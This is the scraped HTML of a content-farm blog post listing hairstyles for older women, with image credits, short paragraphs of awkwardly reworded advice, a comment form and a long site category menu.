 21 Short Hairstyles For Older Women To Try This Year" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 21 Short Hairstyles For Older Women To Try This Year</b>. Source Image: <a href="http://feedinspiration.com/wp-content/uploads/2016/08/Thick-hair-short-haircuts-2016.jpg" target="_blank" rel="noopener noreferrer">feedinspiration.com</a>. Visit this site for details: <a href="http://feedinspiration.com/21-short-hairstyles-for-older-women-to-try-this-year/" target="_blank" rel="noopener noreferrer">feedinspiration.com</a></p>
<p>Blunt reduced hairstyle is yet one more perfect style that matches with the sleek tresses of Asian ladies. All these Oriental ladies hairstyles when blend with the right hair shade can boost your overall allure by giving you a style transition.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_25_Best_Hairstyles_for_Women_Over_50_Gorgeous_Haircut">13. 25 Best Hairstyles for Women Over 50 Gorgeous Haircut</span></h2>
<p><img title="hairstyles for women over 50" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-elegant-25-best-hairstyles-for-women-over-50-gorgeous-haircut-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 25 Best Hairstyles for Women Over 50 Gorgeous Haircut" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 25 Best Hairstyles for Women Over 50 Gorgeous Haircut</b>. Source Image: <a href="http://wdy.h-cdn.co/assets/17/27/gettyimages-460229386.jpg" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. Visit this site for details: <a href="http://www.womansday.com/style/beauty/g3098/hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">www.womansday.com</a></p>
<p>I often sympathize with my beautician, who has to put up with me can be found in and also stating &#8220;provide me something various,&#8221; or &#8211; I want a short hairstyle for summer, and so on. He has a lot of hairstyle publications in the waiting area, so many times he grabs among them and also starts to reveal me examples of what he assumes I could like.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_25_Short_Hairstyles_For_Older_Women_For_2016_The_Xerxes">14. 25 Short Hairstyles For Older Women For 2016 The Xerxes</span></h2>
<p><img title="25 short hairstyles for older women for 2016" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-fresh-25-short-hairstyles-for-older-women-for-2016-the-xerxes-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 25 Short Hairstyles For Older Women For 2016 The Xerxes" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 25 Short Hairstyles For Older Women For 2016 The Xerxes</b>. Source Image: <a href="http://www.thexerxes.com/wp-content/uploads/2016/02/Short-Hairstyle-for-Mature-Women-with-Thick-Hair.jpg" target="_blank" rel="noopener noreferrer">www.thexerxes.com</a>. Visit this site for details: <a href="http://www.thexerxes.com/25-short-hairstyles-for-older-women-for-2016/" target="_blank" rel="noopener noreferrer">www.thexerxes.com</a></p>
<p>As I sat there awaiting him to locate something, I recognized what a rough task he had. Actually, we were talking one day as he was attempting to identify what kind of brief fashionable hairstyle he can construct out of my existing tool hairstyle when he confessed that he did much better when individuals brought in images of hairstyles they liked.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Hairstyles_For_Older_Mature_Women">15. Hairstyles For Older Mature Women</span></h2>
<p><img title="hairstyles for older mature women" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-new-hairstyles-for-older-mature-women-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 Hairstyles For Older Mature Women" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from Hairstyles For Older Mature Women</b>. Source Image: <a href="https://www.hairstylo.com/wp-content/uploads/2018/11/Hairstyles-for-older-mature-women-28.jpg" target="_blank" rel="noopener noreferrer">www.hairstylo.com</a>. Visit this site for details: <a href="https://www.hairstylo.com/2018/11/hairstyles-for-older-mature-women.html" target="_blank" rel="noopener noreferrer">www.hairstylo.com</a></p>
<p>He informed me that a person day a man came in and also requested a dangerous-looking hairstyle. Currently, although my beautician is constantly up-to-date on the most recent hairstyles (both males&#8217;s females and hairstyles hairstyles,) he had no idea what this people impact of unsafe was. He looked kind of worried when he told that me considering that he had no clue, he simply gave the individual a typical guys&#8217;s hairstyle. If the guy was satisfied or not, he wasn&#8217;t certain.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_30_Easy_Short_Hairstyles_for_Older_Women_You_Should_Try">16. 30 Easy Short Hairstyles for Older Women – You Should Try</span></h2>
<p><img title="2" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-best-of-30-easy-short-hairstyles-for-older-women-you-should-try-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 30 Easy Short Hairstyles for Older Women – You Should Try" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 30 Easy Short Hairstyles for Older Women – You Should Try</b>. Source Image: <a href="https://www.hairstyleslife.com/wp-content/uploads/2018/02/Easy-Short-Hairstyles-for-Older-Women-Cute-Short-Haircuts-for-Women-Over-50-5.jpg" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a>. Visit this site for details: <a href="https://www.hairstyleslife.com/short-hairstyles-for-older-women/2/" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a></p>
<p>Braids are so warm for upcoming period. Ladies who have desire to put on fun and also adorable hairstyle, must choose a braid. This is fast and also simple to do; simply draw all hair to one side, in a low ponytail as well as secure it with small elastic. This hairstyle is extremely easy to maintain and excellent to wear with daily clothing, at college or workspace. If hair is long enough, braid can be used for any type of special event. Braid is perfect hairstyle for young along with older females.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Good_Looking_Hairstyles_for_Older_Women_Women_Hairstyles">17. Good Looking Hairstyles for Older Women Women Hairstyles</span></h2>
<p><img title="good looking hairstyles older women" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-elegant-good-looking-hairstyles-for-older-women-women-hairstyles-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 Good Looking Hairstyles for Older Women Women Hairstyles" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from Good Looking Hairstyles for Older Women Women Hairstyles</b>. Source Image: <a href="http://women-hair-styles.com/wp-content/uploads/2013/10/perfect-highlights-older-women-hair.jpg" target="_blank" rel="noopener noreferrer">women-hair-styles.com</a>. Visit this site for details: <a href="http://women-hair-styles.com/good-looking-hairstyles-older-women/" target="_blank" rel="noopener noreferrer">women-hair-styles.com</a></p>
<p>Not surprising that why celebrities are regularly identified in retro hairstyles at numerous places. This hairstyle is among the most precious hairstyles of perpetuity. Retro Curls look excellent with sexy short outfits as well as long gowns. Obtaining retro curls hairstyle is really simple. Leave hair flatter at leading and also go into a fuller, extra toned curl at end. This hairstyle is a wonderful option for lots of facial shapes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_30_Classy_and_Simple_Short_Hairstyles_for_Older_Women">18. 30 Classy and Simple Short Hairstyles for Older Women</span></h2>
<p><img title="short hairstyles for older women" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-awesome-30-classy-and-simple-short-hairstyles-for-older-women-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 30 Classy and Simple Short Hairstyles for Older Women" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 30 Classy and Simple Short Hairstyles for Older Women</b>. Source Image: <a href="https://www.hairdohairstyle.com/wp-content/uploads/2018/04/14.1-Side-Fringe-Short-Hairstyle.jpg" target="_blank" rel="noopener noreferrer">www.hairdohairstyle.com</a>. Visit this site for details: <a href="https://www.hairdohairstyle.com/short-hairstyles-for-older-women/" target="_blank" rel="noopener noreferrer">www.hairdohairstyle.com</a></p>
<p>Bob is a mod hairstyle that suits look as well as style of women. It is really functional hairstyle and also can be made with short as well as moderate hair length. It looks wonderful on little girls, teenagers, and even older ones. Bob with or without bangs, curly or straight, angled or smooth, side or straight components, is a wonderful hairstyle that can be used in so many means for various appearances. Whether your face form is oblong or round, there is a bob style for every single face shape and for every single age.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_2018_HaircutsHairstyles_for_Older_Women_Over_50">19. 2018 Haircuts&amp;Hairstyles for Older Women Over 50</span></h2>
<p><img title="hairstyles for older women over 50" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-lovely-2018-haircutsamphairstyles-for-older-women-over-50-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 2018 Haircuts&amp;Hairstyles for Older Women Over 50" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 2018 Haircuts&amp;Hairstyles for Older Women Over 50</b>. Source Image: <a href="http://www.hairstyleslife.com/wp-content/uploads/2017/07/Best-Short-Haircuts-for-Older-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a>. Visit this site for details: <a href="http://www.hairstyleslife.com/hairstyles-for-older-women-over-50/" target="_blank" rel="noopener noreferrer">www.hairstyleslife.com</a></p>
<p>Well this is side braid hairstyle if you are wondering what the next best appearance is for this year. This look ended up being talk of community after being revealed on successful Alexander Wang runway show. Messy side braid hairstyle is really a superb hair style for autumn. You simply need to entwine your hair away of head and let it rest on shoulders.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_20_Best_Hairstyles_for_Older_Women_2019_Haircuts">20. 20 Best Hairstyles for Older Women 2019 Haircuts</span></h2>
<p><img title="20 best hairstyles for older women 2019" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/mature-womens-hairstyles-elegant-20-best-hairstyles-for-older-women-2019-haircuts-of-mature-womens-hairstyles.jpg" alt="Mature Womens Hairstyles
 20 Best Hairstyles for Older Women 2019 Haircuts" width="100%" /><br />
<b>Best Mature Womens Hairstyles<br />
 from 20 Best Hairstyles for Older Women 2019 Haircuts</b>. Source Image: <a href="https://www.hottesthaircuts.com/wp-content/uploads/2019/06/Hairstyles-for-Older-Women-2019-11.jpg" target="_blank" rel="noopener noreferrer">www.hottesthaircuts.com</a>. Visit this site for details: <a href="https://www.hottesthaircuts.com/20-best-hairstyles-for-older-women-2019/" target="_blank" rel="noopener noreferrer">www.hottesthaircuts.com</a></p>
<hr />
<p>&nbsp;<br />
This year&#8217;s most popular hairstyle trend is short hair. Anyone can look great with it. Certainly, it likewise depends upon just how you style it and how great your hair stylist is. The ideal brief hairstyle will certainly highlight your facial features and make you look more youthful. You can choose for a layered bob cut which offers the illusion of longer face if you have a rounded face. On the other hand, if you have a long face, you can select a short, blunt cut or a chin-length cut to make your face look a bit rounder.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-07-30 07:05:52. </small></p>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://theboiledpeanuts.com/category/hairstyle/women-hairstyles/" rel="category tag">Women Hairstyles</a></span><span class="tags-links">Tagged <a href="https://theboiledpeanuts.com/tag/mature-womens/" rel="tag">Mature Womens</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theboiledpeanuts.com/diy-dog-kennel-furniture/" rel="prev"><span>Previous post</span> The Best Ideas for Diy Dog Kennel Furniture</a></div><div class="nav-next"><a href="https://theboiledpeanuts.com/braid-kids-hairstyles/" rel="next"><span>Next post</span> 25 Best Ideas Braid Kids Hairstyles</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
<div class="gmr-box-content">

	<div id="comments" class="comments-area">

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mature-womens-hairstyles/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theboiledpeanuts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Comment</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='224189' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://theboiledpeanuts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://theboiledpeanuts.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(1,258)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Anniversary Gift Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Baby Shower Gift Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Birthday Gift Inspirations&nbsp;&nbsp;(108)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Christmas Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Fathers Day Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Gift Basket Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Gift Ideas For Boyfriend&nbsp;&nbsp;(133)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Gift Ideas For Couples&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Graduation Gift Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Holiday Gift Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Mothers Day Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Thank You Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Valentines Day Gift Ideas&nbsp;&nbsp;(172)</option>
	<option class="level-0" value="16">Birthday&nbsp;&nbsp;(1,451)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Birthday Cake Ideas&nbsp;&nbsp;(364)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Birthday Card Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Birthday Decoration Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Birthday Gift Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Birthday Invitation Ideas&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Birthday Party Ideas&nbsp;&nbsp;(150)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Birthday Quote Ideas&nbsp;&nbsp;(114)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Birthday Wishes Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Funny Birthday Ideas&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="21">Coloring&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Coloring Pages For Adults&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="134">&nbsp;&nbsp;&nbsp;Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Coloring Pages For Girls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Coloring Pages For Kids&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Free Coloring Pages&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="138">&nbsp;&nbsp;&nbsp;Printable Coloring Pages&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="17">DIY Craft&nbsp;&nbsp;(1,300)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;DIY Baby Shower Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;DIY Box Ideas&nbsp;&nbsp;(112)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;DIY Christmas Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;DIY Costume Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;DIY Craft for Adult Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;DIY Craft for Kids Ideas&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;DIY Craft for Toddlers Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;DIY Dog Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;DIY Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;DIY Hair Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;DIY Home Decoration Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;DIY Kit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;DIY Mask Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;DIY Organizer Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;DIY Outdoor Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;DIY Plan Ideas&nbsp;&nbsp;(88)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;DIY Rack Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;DIY Wedding Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;DIY Wood Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="24">Hairstyle&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Anime Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Black Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Bob Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Boys Hairstyle&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Braid Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Bridesmaid Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Cool Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Crochet Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Curly Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Cute Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Easy Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Female Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Girls Hairstyle&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Kids Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Little Girl Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Long Hairstyles&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Male Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Medium Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Mens Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Natural Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Prom Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Short Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Undercut Hairstyle&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Updo Hairstyles&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Women Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="15">Home Decor&nbsp;&nbsp;(2,048)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Backyard Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Bathroom Ideas&nbsp;&nbsp;(278)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom Ideas&nbsp;&nbsp;(267)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Firepit Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Fireplace Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Garage Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Kids Room Ideas&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Kitchen Ideas&nbsp;&nbsp;(412)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Landscape Ideas&nbsp;&nbsp;(521)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Living Room Ideas&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Organizing Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Outdoor Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Paint Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="25">Jewelry&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Body Jewelry&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Bracelets&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Brooches&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Earrings&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Engagement&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Jewelry Sets&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Necklaces&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Pins&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Rings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="23">Kids&nbsp;&nbsp;(571)</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Baby Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Baby Room Décor&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Baby Shower Gifts&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Baby Shower Party&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Coloring Pages for Children&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;DIY Crafts for Kids&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Gifts for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Kids Fashion Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="166">&nbsp;&nbsp;&nbsp;Kids Hairstyle Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Kids Party Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Kids Room Décor Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Quotes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Recipes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="26">Nail Art&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Beautiful Nails&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Glitter Nails&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Nail Art&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Nail Colors&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Nail Designs&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="19">Party Ideas&nbsp;&nbsp;(527)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bachelorette Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Backyard Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Beach Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Birthday Party Inspirations&nbsp;&nbsp;(113)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Christmas Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Dinner Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Engagement Party Ideas&nbsp;&nbsp;(15)</option>
